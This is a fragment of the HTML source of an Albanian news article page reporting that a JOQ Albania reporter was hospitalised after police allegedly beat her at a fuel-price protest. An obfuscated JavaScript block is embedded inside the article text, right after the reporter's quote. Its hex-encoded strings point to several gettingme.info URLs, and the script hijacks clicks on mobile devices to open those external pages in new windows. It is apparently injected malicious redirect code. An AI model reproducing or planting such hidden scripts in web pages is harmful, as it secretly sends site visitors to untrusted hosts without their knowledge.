            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Pas protestës reporterja e JOQ Albania përfundon në spital		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: V Gashi | Publikuar më: 12.03.2022, 01:18		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/992958.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/992958.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/992958.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/992958.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2022/03/nerti.jpg" alt="Pas protestës reporterja e JOQ Albania përfundon në spital">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Që qeveria e Edi Ramës nuk e ka “qejf” JOQ Albania dihej prej kohësh. Kjo pasi media jonë i nxjerr të “palarat” sheshit. Por, që Policia e Shtetit e cila supozohet se duhet të mbrojë dhe respektojë qytetarët, të urdhërohet për të dhunuar stafin është e paimagjinueshme.</p>
<p>Dita-ditës policia humb terren nga misioni i saj. Jo vetëm që nuk i mbron dhe respekton qytetarët, por është kundër tyre duke i dhunuar, shantazhuar dhe injoruar ata.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Reporterja e JOQ Albania ka përfunduar në spital, pasi efektivët e Policisë së Shtëtit e goditën me grushte dhe shkelma, teksa ajo ishte në krye të detyrës në protestën para Kryeministrisë për rritjen e çmimit të naftës dhe produkteve të konsumit.</p>
<p>Kujtojmë se pak para se reporterja të dhunohej, edhe operatori i JOQ i cili ishte po ashtu gjatë kryerjes së detyrës u sulmua nga një civil.</p>
<p>“Pas pamjeve live qe keni ndjekur, Flm per shqetesimin tuaj me sms. Sipas grafive qe me bene, rezulton se kam pesuar shembje nga grushtat dhe shkelmat e policeve. Stafi i spitalit te traumes u kujdes menjehere per mua dhe gjendja ime eshte mire. Falenderoj policine per kete frymezim qe po me jep! Te gjitha pamjet jane te dy rasteve ku policia me ka goditur, nuk kam qene duke bere asnje lloj veprimi antikushtetues.Heren e pare me nje goditje ne kraheror. Heren e dyte me gjuajten shkelma kembeve kur po kujdesesha te merrja nje vajze perdore qe po e shtypnin turma e policeve. Neser ne oren 11:00, do te jem serish ne krye te detyres sime!”-u shpreh reporterja e JOQ Albania.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga argetim... -->
